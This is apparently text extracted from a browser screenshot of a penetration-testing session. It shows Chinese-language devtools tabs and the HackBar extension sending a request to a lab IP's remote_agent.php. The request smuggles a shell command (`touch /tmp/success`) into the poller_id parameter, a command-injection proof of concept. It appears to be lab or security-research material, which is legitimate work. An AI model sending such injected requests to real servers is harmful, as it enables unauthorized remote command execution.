 网络空间测绘，网... 鹰图平台(hunter)-... regex101: build, te...
[{"value":"0","rrd_name":"uptime","local_data_id":"6"}]
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.197.134:8080/remote_agent.php?action=polldata&local_data_ids[0]=6&host_id=1&poller_id=`touch+/tmp/success`
Use POST method MODIFY HEADER
Name Value